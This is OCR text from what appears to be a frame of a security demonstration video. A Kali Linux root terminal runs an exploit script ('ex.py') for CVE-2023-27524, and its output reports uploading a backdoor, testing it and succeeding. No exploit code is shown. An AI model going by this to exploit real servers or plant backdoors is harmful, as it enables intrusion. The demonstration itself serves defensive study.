 Windows
Linux
1 2 3 4
18:35:37 UTC
Trash
SNAPATTACK
File System
Home
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × QTermWidget × root@kali: ~/CVE-2023-27524 ×
┌──(root㉿kali)-[/home/kali]
└─# python ex.py
[+] Uploading backdoor
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1560 100 425 100 1135 323 863 0:00:01 0:00:01 --:--:-- 1187
[+] Testing backdoor
[+] Success
┌──(root㉿kali)-[/home/kali]
└─#
00:26 / 00:34